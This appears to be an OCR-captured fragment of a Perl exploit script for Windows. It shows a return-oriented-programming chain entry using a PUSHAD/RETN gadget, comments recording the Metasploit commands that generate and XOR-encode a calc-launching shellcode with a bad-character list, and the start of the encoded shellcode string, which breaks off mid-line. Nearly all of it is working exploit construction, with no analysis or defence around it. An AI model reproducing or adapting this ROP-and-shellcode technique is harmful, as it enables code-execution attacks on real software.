
#

$rop .= 
pack('V',0x00478b8c);          # 
PUSHAD # RETN

#
# ruby msfpayload windows/exec 
CMD=calc exitfunc=process R

# | ruby msfencode -e 
x86/call4_dword_xor

#  -b '\x09\x0a\x0b\x0c\x0d\x1a\x20' 
-t perl

# [*] x86/call4_dword_xor succeeded 
with size 220 (iteration=1)

#

my $shellcode =

"\x31\xc9\x83\xe9\xcf\xe8\xff\xff\xff